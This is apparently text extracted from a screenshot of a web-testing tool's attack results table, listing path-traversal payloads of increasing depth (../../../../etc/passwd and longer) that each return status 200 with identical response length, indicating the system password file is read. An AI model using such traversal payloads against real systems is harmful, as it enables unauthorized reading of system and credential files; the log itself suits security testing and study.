 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
110 ../../../../etc/passwd 200 3996
114 ../../../../../../../../etc/passwd 200 3996
113 ../../../../../../../etc/passwd 200 3996
112 ../../../../../../etc/passwd 200 3996
111 ../../../../../etc/passwd 200 3996
116 ../../../../../../../../../../etc/p... 200 3996
115 ../../../../../../../../../etc/pas... 200 3996
120 ../../../../../../../../../../../../..... 200 3996
119 ../../../../../../../../../../../../..... 200 3996
118 ../../../../../../../../../../../../e... 200 3996